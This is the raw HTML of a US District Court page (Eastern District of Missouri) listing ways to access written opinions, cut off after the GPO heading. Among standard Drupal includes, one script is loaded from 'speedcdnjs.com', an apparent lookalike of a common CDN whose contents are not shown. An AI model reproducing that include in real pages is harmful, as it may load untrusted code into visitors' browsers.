

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moep.uscourts.gov/written-opinions
body_size: 10065
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/written-opinions" />
<link rel="shortlink" href="/node/469" />
<link rel="shortcut icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Written Opinions | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moep.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moep.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/written-opinions":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-469 node-type-page section-written-opinions">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moep.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/written-opinions" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7MH8-VBRFV9XFmjfCpkJNY8PUfZ7mk6rqDDuV5BKTXQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-596"><a href="/court-business" class="active-trail">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf active-trail active menu-mlid-532"><a href="/written-opinions" class="active-trail active">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/cmecf">CM/ECF</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Written Opinions            </h1>
          
                                        
                      <article about="/written-opinions" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Written Opinions" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Pursuant to the E-Government Act of 2002, the District Court is now providing public access to written opinions issued by judges of the court. The Judicial Conference of the United States defines “written opinion” as any document issued by a judge of the court, sitting in that capacity, that sets forth a reasoned explanation for a decision in a matter before the court. You can access the District Court’s opinions two ways: through the U.S. Government Publishing Office (GPO), or through PACER (PACER account required).</p>
<hr />
<h2>U.S. Government Publishing Office</h2>
